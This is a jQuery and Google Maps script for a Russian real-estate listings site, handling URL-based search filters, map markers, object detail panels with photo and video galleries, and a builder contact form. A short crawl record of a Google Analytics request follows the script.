/**********************************************
*
*
*	HTML 5 Смена адреса сайта
*
*
**********************************************/

function adress_url (key, value) {
	var url = location.href;
	var puth = url.split('\/');
	var puth_url = url_page;
	var n_page = '';
	var new_url ='';
	var i =null;
	
	if (key == 'object') puth[4] = value;
	
	if (key == 'new_map') {
		if (puth[4] == '' || puth[4].search('x=') != -1 || puth[4].search('y=') != -1 || puth[4].search('zoom') != -1) {
			var i = 4; n_page = value;
		} else if (puth[4].search('like') != -1 || puth[4].search('class') != -1 || puth[4].search('price') != -1 || puth[4].search('rooms') != -1 || puth[4].search('floor') != -1 || puth[4].search('type') != -1 || puth[4].search('material') != -1 || puth[4].search('year') != -1) {
			var i = 4; n_page = value;
			puth[5] = puth[4];
		} else if (puth[5].search('like') != -1 || puth[5].search('class') != -1 || puth[5].search('price') != -1 || puth[5].search('rooms') != -1 || puth[5].search('floor') != -1 || puth[5].search('type') != -1 || puth[5].search('material') != -1 || puth[5].search('year') != -1) {
			var i = 5; n_page = value;
			puth[6] = puth[5];
		} else if (puth[5] == '' || puth[5].search('x=') != -1 || puth[5].search('y=') != -1 || puth[5].search('zoom') != -1) {
			var i = 5; n_page = value; 
		} else {
			var i = 5; n_page = value;
			puth[6] = puth[5];
		}
	}

	if (key == 'like' || key == 'class' || key == 'price' || key == 'rooms' || key == 'floor' || key == 'type' || key == 'material' || key == 'year') {
		if (puth[4] == '' || puth[4].search('like') != -1 || puth[4].search('class') != -1 || puth[4].search('price') != -1 || puth[4].search('rooms') != -1 || puth[4].search('floor') != -1 || puth[4].search('type') != -1 || puth[4].search('material') != -1 || puth[4].search('year') != -1) var i = 4;
		else if (puth[5] == '' || puth[5].search('like') != -1 || puth[5].search('class') != -1 || puth[5].search('price') != -1 || puth[5].search('rooms') != -1 || puth[5].search('floor') != -1 || puth[5].search('type') != -1 || puth[5].search('material') != -1 || puth[5].search('year') != -1) var i = 5;
		else if (puth[6] == '' || puth[6].search('like') != -1 || puth[6].search('class') != -1 || puth[6].search('price') != -1 || puth[6].search('rooms') != -1 || puth[6].search('floor') != -1 || puth[6].search('type') != -1 || puth[6].search('material') != -1 || puth[6].search('year') != -1) var i = 6;
		
		if (puth[i].search(key) != -1) {
			n_page = puth[i].replace(new RegExp(key+'=[0-9aA-zZ%\,\+]*&'),'');
			n_page += key+'='+value+'&';
		} else if (puth[i].search('like') != -1 || puth[i].search('class') != -1 || puth[i].search('price') != -1 || puth[i].search('rooms') != -1 || puth[i].search('floor') != -1 || puth[i].search('type') != -1 || puth[i].search('material') != -1 || puth[i].search('year') != -1) {
			n_page = puth[i];
			n_page += key+'='+value+'&';
		} else {
			n_page += key+'='+value+'&';
		}

	}
	k = 3;
	while (k++ <= 6) {
		if (i == k)	new_url += n_page+'/';
		else if (puth[k] != '' && puth[k] != null)  new_url += puth[k]+'/';
	}
	window.history.pushState(null, null, puth_url+new_url);
	i =null;
	
	if (update_searche == 1) {
		get_api_info();
	} else {
		update_searche = 1;
	}
	
}

function get_api_info () {
	var window_url = location.href.replace(/&/g, "^").replace(/\+/g, "*");
	post_ajax = '&window_url='+window_url;
	$.ajax({
		type: "POST",
		url: api_url,
		dataType: 'json',
		data: post_ajax,
		success: function (json){
			$('#all_objects').html('');
			deleteMarkers();
			for (index = 0; index < json.length; index++) {
				object = json[index];
				img = (object.PROPERTY_AVATAR_VALUE == null) ? '<div class="img"><img src="/upload/img/logo.png" alt="'+object.NAME+'" /></div>' : '<div class="img"><img src="/upload/map/new_buildings/'+object.ID+'/ava_thumb/'+object.PROPERTY_AVATAR_VALUE+'" alt="'+object.NAME+'" /></div>';
				desc = (object.DESC !== null) ? object.DESC : '...';
				$('#all_objects').append('\
				<a id="'+object.ID+'" class="object" href="' + url_page + object.CODE + '/">\
					'+img+'\
					<h3>'+object.NAME+'</h3>\
					<p class="desc">'+desc+'</p>\
					<h4>от '+object.PROPERTY_PRICE_FROM_VALUE+' <img height="12" alt="Руб" src="/upload/img/ruble2.gif">/м<sup>2</sup></h4>\
					<div class="clear"></div>\
				</a>');
				if (object.PROPERTY_COORDINATE_Y_VALUE == undefined || object.PROPERTY_COORDINATE_X_VALUE == undefined) {
					object.PROPERTY_COORDINATE_Y_VALUE = 0;
					object.PROPERTY_COORDINATE_X_VALUE = 0;
				}
				addMarker(new google.maps.LatLng(object.PROPERTY_COORDINATE_Y_VALUE,object.PROPERTY_COORDINATE_X_VALUE), object.ID, object.PROPERTY_ID_TYPE_VALUE);
			}
			if ( object_id !== undefined && object_id !== null ) {
				$('#all_objects a.object').removeClass('active');
				$('#all_objects a.object[onClick="_click_marker('+object_id+')"]').addClass('active');
			}
			$('#region .count').html(json.length);
			if (active_object != undefined) _focus_marker (active_object);
			if (move_marker != undefined) {
				_mapPanTo (active_object);
				move_marker = undefined;
			}
		}
	});
}
$( document ).on('click', 'a.object', function(){
	return false;
})

// Скроллинг
$('#map_catalog_open, #object_cont').scrollbar();

// Инструментарий
$(document).on('click', 'ul.filter li span', function(){
	var li_atr = $(this).attr('id');
	if (li_atr != undefined) {
		if ($( this ).attr('class') == 'clouse') {
			$('ul.filter li > span:nth-child(1)').removeClass().addClass('clouse');
			$('ul.filter li > div').fadeOut(0);
			$(this).removeClass().addClass('open');
			$('li.'+li_atr+' > div').fadeIn(0);
		} else {
			$(this).removeClass().addClass('clouse');
			$('li.'+li_atr+' > div').fadeOut(0);
		}
	}
});



// Функции при работе с фильтрами
function standart_size_map () {
	var user_y = 53.506911;
	var user_x = 49.375992;
	var user_zoom = 10;
	map.setCenter({lat: user_y, lng: user_x});
	map.setZoom(user_zoom);
}

$( document ).on('click', 'ul.filter .close', function(){
	var url = location.href;
	var puth_url = url_page;
	var puth = url.split('\/');
	if (!(puth[4] == '' || puth[4].search('x=') != -1 || puth[4].search('y=') != -1 || puth[4].search('zoom') != -1)) {
		puth_url += puth[4]+'/';
	}
	$('ul.filter input[name="search"]').val('');
	window.history.pushState(null, null, puth_url);
	standart_size_map ();
	adress_url();
	$('ul.filter li').removeClass('active');
})

$( document ).on('change keyup paste', 'input[name="like"]', function () {
	new_like = $(this).val();
	var $find_name;
	clearTimeout($find_name);
	$find_name = setTimeout(function(){
		adress_url ('like', new_like);
		standart_size_map();
	},1000);
});

// Класс, тип и материал недвижимости
$( document ).on('click', 'li.class input, li.type input, li.material input, li.year input', function(){ 
	filter_li = $( this ).parents('li');
	filter_name = $(filter_li).find('span').attr('id');
	sel = $(filter_li).find('input');
	value = '';
	for (index = 0; index < sel.length; ++index) {
		value += ( $(sel[index]).is(":checked") ) ? '1,':'0,';
	}
	
	if(~value.indexOf('1') && ~value.indexOf('0')) {
		$(filter_li).addClass('active');
	} else {
		$(filter_li).removeClass('active');
	}
	adress_url (filter_name, value);
	standart_size_map();
});



// Настройка цены
$(document).on('click', 'ul.filter .price li', function(){
	$('ul.filter .price li').removeClass('active');
	var item = $(this).attr('class');
	$(this).addClass('active');
	$('ul.filter .price > div > div').fadeOut(0);
	$('ul.filter .price > div > div.'+item).fadeIn(0);
	if (item == 'item_1') $('input[name="price_type"]').val('m2');
	else $('input[name="price_type"]').val('all');
	$('input[name="price_from"]').val('');
	$('input[name="price_to"]').val('');
});
$(document).on('click', 'ul.filter .price .from label', function(){
	var price_from = $(this).attr('class');
	$('input[name="price_from"]').val(price_from);
	$('ul.filter .price .from').fadeOut(0);
	$('ul.filter .price .to').fadeIn(0);
});
$(document).on('click', 'ul.filter .price .to label', function(){
	var price_to = $(this).attr('class');
	$('input[name="price_to"]').val(price_to);
	$('ul.filter .price > div').fadeOut(0);
	$('ul.filter .price .to').fadeOut(0);
	$('ul.filter .price .from').fadeIn(0);
	$('ul.filter .price span').removeClass().addClass('clouse');
	searhc_of_price (0);
});
$('input[name="price_from"]').keypress(function (event) {
	searhc_of_price(2000)
});

$('input[name="price_to"]').keypress(function (event) {
	searhc_of_price(2000)
});
function searhc_of_price (time) {
	var $find_price;
	clearTimeout($find_price);
	$find_price = setTimeout(function(){

		if ($('input[name="price_from"]').val() > $('input[name="price_to"]').val()) {
			if ($('input[name="price_type"]').val() == 'm2') $('input[name="price_to"]').val('60000+');
			else $('input[name="price_to"]').val('350000+');
		}

		value = $('input[name="price_type"]').val()+','+$('input[name="price_from"]').val()+','+$('input[name="price_to"]').val();
		adress_url ('price', value);
		standart_size_map();
	},time);
	$('li.price').addClass('active');
}

// Настройка комнат
$(document).on('click', 'ul.filter .rooms .from label', function(){
	var rooms_from = $(this).attr('class');
	$('input[name="rooms_from"]').val(rooms_from);
	$('ul.filter .rooms .from').fadeOut(0);
	$('ul.filter .rooms .to').fadeIn(0);
});
$(document).on('click', 'ul.filter .rooms .to label', function(){
	var rooms_to = $(this).attr('class');
	$('input[name="rooms_to"]').val(rooms_to);
	$('ul.filter .rooms > div').fadeOut(0);
	$('ul.filter .rooms .to').fadeOut(0);
	$('ul.filter .rooms .from').fadeIn(0);
	$('ul.filter .rooms span').removeClass().addClass('clouse');
	searhc_of_rooms (0);
});
$('input[name="rooms_from"]').keypress(function (event) {
	searhc_of_rooms(2000)
});

$('input[name="rooms_to"]').keypress(function (event) {
	searhc_of_rooms(2000)
});

function searhc_of_rooms (time) {
	var $find_rooms;
	clearTimeout($find_rooms);
	$find_rooms = setTimeout(function(){

		if ($('input[name="rooms_from"]').val() > $('input[name="rooms_to"]').val()) $('input[name="rooms_to"]').val('5+');
		
		value = $('input[name="rooms_from"]').val()+','+$('input[name="rooms_to"]').val();
		adress_url ('rooms', value);
		standart_size_map();
	},time);
}
$(document).mouseup(function (e){
	var div_filter = $("ul.filter");
	if (div_filter.is(e.target)) {
		($( div_filter ).hasClass('active')) ? $( div_filter ).removeClass() : $( div_filter ).addClass('active');
	}
});



/******************************************
*
*
*	Google API
*
*
*******************************************/
window.addEventListener('popstate', function(){
    initialize();
}); 
function initialize() {
	var user_y = 53.506911;
	var user_x = 49.375992;
	var user_zoom = 10;

	var user_url = document.location.href;
	var value = user_url.match(/y=(.*?)\&/);
		if (value) user_y = value[1];
	var value = user_url.match(/x=(.*?)\&/);
		if (value) user_x = value[1];
	var value = user_url.match(/zoom=(.*?)\//);
		if (value) user_zoom = value[1]*1;
	var latlng = new google.maps.LatLng(user_y,user_x);
	
	var myOptions = {
		zoom: user_zoom,
		center: latlng,
		zoomControl: true,
		panControl: true,
		panControlOptions: {
			position: google.maps.ControlPosition.RIGHT_TOP
		},
		mapTypeControlOptions: {
			position: google.maps.ControlPosition.RIGHT_TOP
		},
	};
	map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
	
	var $ajax_api;
	
	google.maps.event.addListener(map, 'bounds_changed', function() {
		if (first_ajax == 0 ) first_ajax = 1;
		else {
			clearTimeout($ajax_api);
			$ajax_api = setTimeout(function(){
				var bounds = map.getBounds();
				var property = {}
				property['zoom'] = map.getZoom();
				property['center_v'] = map.getCenter().lat();
				property['center_h'] = map.getCenter().lng();
				property['north'] = bounds.getNorthEast().lat();
				property['east'] = bounds.getNorthEast().lng();
				property['south'] = bounds.getSouthWest().lat();
				property['west'] = bounds.getSouthWest().lng();
				//deleteMarkers();
				update_searche = 0;
				adress_url ('new_map', 'y='+property['center_v']+'&x='+property['center_h']+'&'+'zoom='+property['zoom']);
			}, 1500);
		}
	});
}
var marker = [];
var marker_prop = [];
var del_marker = [];
// Add a marker to the map and push to the array.
function addMarker(location, object_id, type, icon, zIndex) {
	if (icon == undefined) icon = 'normal';
	if (zIndex == undefined) zIndex = 5;
	
	if (type == 16) image = icons[2];
	else if (type == 17) image = icons[3];
	else image = icons[1];
	
	if (!(object_id in marker)) {
		marker_prop[object_id] = {"location":location,"type":type}
		marker[object_id] = new google.maps.Marker({
			position: location,
			icon: image[icon],
			map: map,
			zIndex:zIndex
		});
		google.maps.event.addListener(marker[object_id], 'click', function() {
			_click_marker (object_id);
			$("#map_catalog_open").fadeOut(50);
			$("#map_catalog_button").removeClass("open");
			$("#object_info").addClass("catalog_none");	
		});
	}
}
function _click_marker (new_object_id) {
	if (new_object_id == object_id) return false;
	object_id = new_object_id;
	_focus_marker (object_id);
	open_object(object_id);
	active_object = object_id;
	_mapPanTo (object_id);
}

function _mapPanTo (object_id) {
	if (screen_width > 1000) {
		var bounds = map.getBounds();
		update_searche = 0;
		map.panTo(
			new google.maps.LatLng(
				marker[object_id].getPosition().lat(),
				marker[object_id].getPosition().lng() + (bounds.getSouthWest().lng()-map.getCenter().lng())/2
			)
		);
	}
}

// Изменение цвета маркера
function _focus_marker (object_id) {
	if (focus_object_id == object_id) return false;
	focus_object_id = object_id;
	marker[object_id].setMap(null);
	delete marker[object_id];
	addMarker(marker_prop[object_id].location, object_id, marker_prop[object_id].type, 'hover', 10);
	for (index=0;index<del_marker.length;index++) {
		if (marker[del_marker[index]] !== undefined) marker[del_marker[index]].setMap(null);
		delete marker[del_marker[index]];
		addMarker(marker_prop[del_marker[index]].location, del_marker[index], marker_prop[del_marker[index]].type);
	}
	del_marker = [object_id];
}
$( document ).on({
	mouseenter: function () {
		_object_id = $( this ).attr('id');
		_focus_marker (_object_id);
    },
	mouseleave: function () {
		if (marker[active_object] != undefined) {
			_focus_marker (active_object);
		}
	},
	click: function () {
		_object_id = $( this ).attr('id');
		_click_marker (_object_id)
	}
}, "#all_objects a.object" );

// Sets the map on all markers in the array.
function setAllMap(map) {
	for (i in marker) {
		marker[i].setMap(map);
	}
}

// Removes the markers from the map, but keeps them in the array.
function clearMarkers() {
	setAllMap(null);
}

// Shows any markers currently in the array.
function showMarkers() {
	setAllMap(map);
}

// Deletes all markers in the array by removing references to them.
function deleteMarkers() {
	clearMarkers();
	marker = [];
}


/******************************************
//
//	OPEN_OBJECT
//
/******************************************/
function open_object(object_id) {
	$("#object_info #object_header, #object_info #object_cont").html('');
	$("#object_info #object_cont").addClass('load');
	
	$('#object_info').fadeIn(300);
	
	$('#all_objects a.object').removeClass('active');
	$('#all_objects a.object[onClick="_click_marker('+object_id+')"]').addClass('active');
	
	post_ajax = 'open_object='+object_id;
	$.ajax({
		type: "POST",
		url: api_url,
		dataType: 'json',
		data: post_ajax,
		success: function (json){
			$("#object_info #object_cont").removeClass('load');
			_statistics_object (json.ID, 'open_object');
			json_open_object = json;
			$("#object_info #object_header").html('\
			<div id="object_menu">\
				<ul class="menu">\
					<li><a href="#"><h1>'+json.NAME+'</h1><p>'+json.ACTIVE_ADDRESS.TEXT+'</p></a></li>\
					<li><a style="display:none">Контакты</a></li>\
					<li><a style="display:none">Акции</a></li>\
					<li><a style="display:none">Цены</a></li>\
					<li><a href="#reviews">Отзывы</a></li>\
					<li><a href="#video" style="display:none">Видео</a></li>\
					<li><a href="#photo" style="display:none">Фото</a></li>\
				</ul>\
			</div>\
			');
			if (json.BUILDER !== undefined) {
				$("#object_info #object_cont").html('\
					<a name="photo"></a><a name="video"></a>'+
					
					'<div id="flash_banners_100">\
						'+ /* <iframe width="100%" height="100" src="/upload/banners/740-100/moscow/" frameborder="0" scrolling="no"></iframe> */ '\
					</div>'
					
					+ '<div id="gallery"></div>\
					<div class="agent newagent">\
						<h3>Отдел продаж:</h3>\
						<p><span>Застройщик:</span> '+json.BUILDER.NAME+'</p>\
						<p><span>Телефон:</span> '+json.BUILDER.PROPERTY_PHONE_VALUE+'</p>\
						<p><span>Адрес:</span> '+json.BUILDER.ADDRESS+'</p>\
						<p><span>E-mail:</span> <em class="email"></em></p>\
						<p><span>Сайт:</span> <em class="web"></em></p>\
						<p><button onclick="open_popup({\'id\':\''+json.BUILDER.ID+'\', \'name\':\''+json.BUILDER.NAME+'\'}, \'realestate_questback\')">Задать вопрос</button></p>\
					</div>\
					<div class="wrap2">\
						<div class="promo">Промо сайт: <em></em></div>\
						<div class="object_info">\
							<div class="price_info"><span class="icon"></span><span class="first">от</span> <span class="numeric">'+json.PROPERTY_PRICE_FROM_VALUE+'</span> <span>тысяч <img height="12" alt="Руб" src="/upload/img/ruble.gif">/м<sup>2</sup></span></div>\
							<div class="floors"><span class="icon"></span><span class="numeric">'+json.ACTIVE_ADDRESS.PROPERTY_FLOORS_VALUE+'</span> <span>'+json.ACTIVE_ADDRESS.FLOOR_TEXT+'</span></div>\
							<div class="date"><span class="icon"></span><span class="numeric">'+json.ACTIVE_ADDRESS.PROPERTY_CONSTRUCTION_YEAR_VALUE+'</span><span class="first">год</span> <span>'+json.ACTIVE_ADDRESS.PROPERTY_CONSTRUCTION_QUARTER_VALUE+' квартал</span></div>\
						</div>\
						<div class="smal_desc">\
							'+json.PREVIEW_TEXT+'\
						</div>\
					</div>\
					<div class="object_type_info">\
						<div class="item"><div class="class class-'+json.PROPERTY_ID_CLASS_VALUE+'"><div class="icon"></div> '+json.INFO.PROPERTY_CLASS_VALUE[json.PROPERTY_ID_CLASS_VALUE]+'</div></div>\
						<div class="item"><div class="material material-'+json.PROPERTY_ID_MATERIALS_VALUE+'"><div class="icon"></div> '+json.INFO.PROPERTY_MATERIALS_VALUE[json.PROPERTY_ID_MATERIALS_VALUE]+'</div></div>\
						<div class="item"><div class="type type-'+json.PROPERTY_ID_TYPE_VALUE+'"><div class="icon"></div> '+json.INFO.PROPERTY_TYPE_VALUE[json.PROPERTY_ID_TYPE_VALUE]+'</div></div>\
					</div>\
					<div class="all_price"></div>\
					<div class="all_addresses"></div>\
					<div class="desc">'+json.DETAIL_TEXT+'</div>\
					<h2>Отзывы о '+json.NAME+'</h2>\
					<a name="reviews"></a>\
					<div id="vk_comments"></div>\
				');
				VK.Widgets.Comments('vk_comments', {limit: 10, attach: '*', pageUrl: url_page+json.CODE});
				if (json.BUILDER.PROPERTY_EMAIL_VALUE !== null) $('.agent .email').html('<a href="mailto:'+json.BUILDER.PROPERTY_EMAIL_VALUE+'" target="_blank" >'+json.BUILDER.PROPERTY_EMAIL_VALUE+'</a>');
				else {
					$('.agent .email').html('Нет');
					$('.agent button').fadeOut(10);
				}
				if (json.BUILDER.PROPERTY_WEB_VALUE !== null) $('.agent .web').html('<a href="'+json.BUILDER.PROPERTY_WEB_VALUE+'" target="_blank" >'+json.BUILDER.PROPERTY_WEB_VALUE+'</a>');
				else $('.agent .web').html('Нет');
			}
			$('#gallery').html('');
			media_img = media_video = null;
			$('a[href="#photo"], a[href="#video"]').fadeOut(10);
			if (json.IMAGES !== undefined) {
				media_img = '<div class="owl-carousel">';
				media_url = '';
				for (index = 0; index < json.IMAGES.length; index++) {
					media_img += '<div class="media-item"><img class="i-'+index+'" src="/upload/map/new_buildings/'+json.ID+'/slider/'+json.IMAGES[index].NAME+'" alt="'+json.NAME+'" /></div>';
					media_url += '<a class="i-'+index+'" href="/upload/map/new_buildings/'+json.ID+'/big/'+json.IMAGES[index].NAME+'" data-lightbox="example-set"></a>';
				}
				media_img += '</div><img src="/upload/img/resize.png" class="resize" />'+media_url;
				$('a[href="#photo"]').click();
				$('a[href="#photo"]').fadeIn(10);
			}
			
			if (json.VIDEO !== undefined && json.VIDEO !== null) {
				if (json.VIDEO[1] !== undefined ) {
					media_video = '<div class="owl-carousel">';
					for (index = 0; index < json.VIDEO.length; index++) {
						media_video += '<div class="media-item"><a class="owl-video" href="'+json.VIDEO[index].NAME+'"></a></div>';
					}
					media_video += '</div>';
				} else {
					media_video = '<iframe width="100%" height="350" src="'+json.VIDEO[0].NAME+'" frameborder="0" allowfullscreen></iframe>';
				}
				$('a[href="#video"]').fadeIn(10);
				if ( media_img == null ) $('a[href="#video"]').click();
			}
			
			if ( json.PRICES !== undefined ) $('.all_price').html(json.PRICES.TEXT);
			
			if ( json.PROPERTY_WEB_VALUE !== null ) $('.promo em').html('<a href="'+json.PROPERTY_WEB_VALUE+'" target="_blank" >'+json.PROPERTY_WEB_VALUE+'</a>');
			else $('.promo em').html('Нет');
			
			if ( json.ADDRESSES !== undefined ) {
				var address_markers = []
				all_addresses = '<h2>Карта объекта</h2><table class="map_price" width="100%" cellspacing="0" cellpadding="0" border="0" style="height: 100%">\
					<tr><th>#</th><th>Адрес</th><th>Дата постройки</th><td rowspan="'+ (json.ADDRESSES.length+1) +'" width="40%" style="height: 100%"><div id="map_addresses"></div></td></tr>';
				for (index=0; index < json.ADDRESSES.length; index++) {
					address = json.ADDRESSES[index];
					all_addresses += '<tr><td>'+(index+1)+'</td><td>'+address.PROPERTY_STREET_VALUE+', '+address.PROPERTY_HOUSE_VALUE+'</td><td>'+address.PROPERTY_CONSTRUCTION_MONTH_VALUE+' мес., '+address.PROPERTY_CONSTRUCTION_YEAR_VALUE+' г.</td></tr>';
					address_markers[index] = new google.maps.LatLng(address.PROPERTY_COORDINATE_Y_VALUE, address.PROPERTY_COORDINATE_X_VALUE);
				}
				$('.all_addresses').html(all_addresses+'</table><hr />');
				
				var address_latlng = address_markers[0];
				var address_myOptions = {
					zoom: 15,
					center: address_latlng,
					mapTypeId: google.maps.MapTypeId.HYBRID,
					mapTypeControl: true,
					mapTypeControlOptions: {
						position: google.maps.ControlPosition.RIGHT_TOP
					},
				};
				address_map = new google.maps.Map(document.getElementById("map_addresses"), address_myOptions);
				for (index=0; index < address_markers.length; index++) {
					address_marker = new google.maps.Marker({
						position: address_markers[index],
						map: address_map,
						title: json.ADDRESSES[index].PROPERTY_STREET_VALUE+', '+json.ADDRESSES[index].PROPERTY_HOUSE_VALUE
					});
				}
			}
			update_searche = 0;
			adress_url ('object', json.CODE);
			document.title = json.PROPERTY_TITLE_VALUE;
			$("meta[name='description']").attr('content', json.PROPERTY_DESCRIPTION_VALUE);
			$("meta[name='keywords']").attr('content', json.PROPERTY_KEYWORDS_VALUE);
			$("link[rel='canonical']").attr('href', url_page+json.CODE+'/');
			
		}
	});
}

$(document).on('click', '#clouse_obect_info', function(){
	$("#object_info .wrap").html('');
	$('#object_info').fadeOut(100);
	for (index=0;index<del_marker.length;index++) {
		marker[del_marker[index]].setMap(null);
		delete marker[del_marker[index]];
		addMarker(marker_prop[del_marker[index]].location, del_marker[index], marker_prop[del_marker[index]].type);
	}
	del_marker=[];
	object_id = null;
});

$(document).on('click', '#map_catalog_button', function(){
	if($("#map_catalog_button").hasClass("open")) {
		$("#map_catalog_open").fadeOut(50);
		$("#map_catalog_button").removeClass("open");
		$("#object_info").addClass("catalog_none");
	} else {
		$("#map_catalog_open").fadeIn(50);
		$("#map_catalog_button").addClass("open");
		$("#object_info").removeClass("catalog_none");
	}
});



// Slider
function nav_slider_button (value) {
	if (value == 'genplan') {
		$('#gallary .'+value).css({"left":"0", "position":"relative"});
	}
	$('#gallary section').fadeOut(0);
	$('#gallary .'+value).fadeIn(0);
}
$(document).ready(function(){
	$('section.slider.photo').fadeOut(300);
	$('section.slider_video').fadeOut(300);
});

$(document).on('click', '.resize', function(){
	img_class = $('#gallery .center img').attr('class');
	$('#gallery a.'+img_class).click();
});

	
$(document).on('click', 'a[href="#photo"]', function(){
	if (media_img !== undefined) {
		$('#gallery').html(media_img);
		
		//webkit
		w = $("#gallery").width();
		$(".media-item").css("max-width", w );
		
		loop = (json_open_object.IMAGES.length > 3) ? true : false;
		$('.owl-carousel').owlCarousel({ center:true, nav:true, loop:loop, autoWidth:true, margin:5, items:1,  onChanged : callback_photo });
	}
	return false;
});

function callback_photo () {
	_statistics_object (object_id, 'photo');
}
$(document).on('click', 'a[href="#video"]', function(){
	if (media_video !== undefined) {
		$('#gallery').html(media_video);
		w = $("#gallery").width();
		$(".media-item").css("max-width", w );
		var owl = $('.owl-carousel');
		owl.owlCarousel({ center:true, nav:true, loop:true, autoWidth:false, margin:5, items:1, lazyLoad:true, video:true, onChanged : callback_video });
	}
	return false;
});
function callback_video () {
	_statistics_object (object_id, 'video');
}

function _statistics_object (id, type) {
	$.ajax({
        url:        '/api/real_estate/b_statistics.php',
        type:       "POST",
        dataType:   "post",
        data:       'object_id='+id+'&type='+type, 
        success: function(response) {}
	});
}



$( document ).on('click', '#object_menu a', function() {
	scroll_top = 0;
	this_href = $(this).attr('href');
	
	_object = $('a[name="'+this_href.split('#')[1]+'"]');
	scroll_top = _object.position().top;
	
	$('#object_cont').animate({ scrollTop: scroll_top }, 300);
	return false;
})


var Dialog = new BX.CDialog({
	title: "Задать вопрос",
	content: ' ',
	resizable: false,
	draggable: true,
	height: '400',
	width: '330',
});
function open_popup (html, key) {
	$('.bx-core-adm-dialog-content-wrap-inner > div').html('<div class="wrapper">\
		<form method="post" action="/api/real_estate/b_submit_form.php" id="form_realestate">\
		<div class="status"></div>\
		<table width="100%" border="0" cellspacing="0" cellpadding="0">\
		<tbody valign="top">\
		<tr><td>\
			<table width=100%>\
				<tr><td><input type="text" name="name" placeholder="Введите имя" style="width:300px" /></td></tr>\
				<tr><td><input type="text" name="phone" placeholder="Введите телефон" style="width:300px;" /></td></tr>\
				<tr><td><input type="email" name="email" placeholder="Введите e-mail" style="width:300px;" /></td></tr>\
				<tr><td><textarea name="comment" style="height:115px; width:300px; max-width:300px;" placeholder="Ваш вопрос"></textarea></td></tr>\
				<tr><td><script src="https://www.google.com/recaptcha/api.js"></script>\
					<div class="g-recaptcha" data-sitekey="6Lcz7AgTAAAAAK1fl9fNr3v57iV49zeEqi-RyYlv"></div>\</td></tr>\
			</table>\
			<input type="hidden" name="id" value="'+html['id']+'">\
			<input type="hidden" name="CODE" value="'+json_open_object.CODE+'">\
			<button type="button" name="mail" value="1" onClick="AjaxFormRequest(\'form_realestate\')">Отправить</button>\
			</td>\
		<tr>\
		</tbody>\
		</table>\
		</form>\
		</div>');
	Dialog.Show();
	$("#form_realestate input[name=phone]").mask("+7 (999) 999-99-99");
    return true;
}

function AjaxFormRequest(form_id) {
    url = $('#'+form_id).attr('action');
    $.ajax({
        url:        url,
        type:       "POST",
        dataType:   "json",
        data:       $("#"+form_id).serialize(), 
        success: function(response) {
            if (response['status'] == 'true') {
				Dialog.Hide();
				_noty_generate_top('success', 'Ваше сообщение успешно отправлено!');
            } else if (response['status'] == 'false') {
                if (response['error']['captcha'] == 1) $('#'+form_id+' .status').html('<span style="color:#f00;">Не верно введена каптча</span>');
                else $('#'+form_id+' .status').html('<span style="color:#f00;">Не все поля заполнены</span>');

                $('#'+form_id + ' input, #'+form_id + ' textarea').removeClass('red');
                for(var index in response['error']) {
                    $('input[name='+index+'], textarea[name='+index+']').addClass('red');
                }
            }
        },
        error: function(response) {
            alert("Форма не может быть отправлена, попробуйте позже  =(");
        }
    });
}
VK.init({apiId: 5045845, onlyWidgets: true});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1541423441&t=pageview&_s=1&dl=https%3A%2F%2Fkrido.ru%2Freal_estate%2Fchajkinoj%2F&ul=en-us%40posix&dt=%D0%9D%D0%B5%D0%B4%D0%B2%D0%B8%D0%B6%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1766347026&gjid=1061088795&cid=1082491954.1768643602&tid=UA-62709061-1&_gid=869376683.1768643602&_r=1&_slc=1&z=1780449142
body_size: -448
content:
2,cG-Q5QFP3SNG6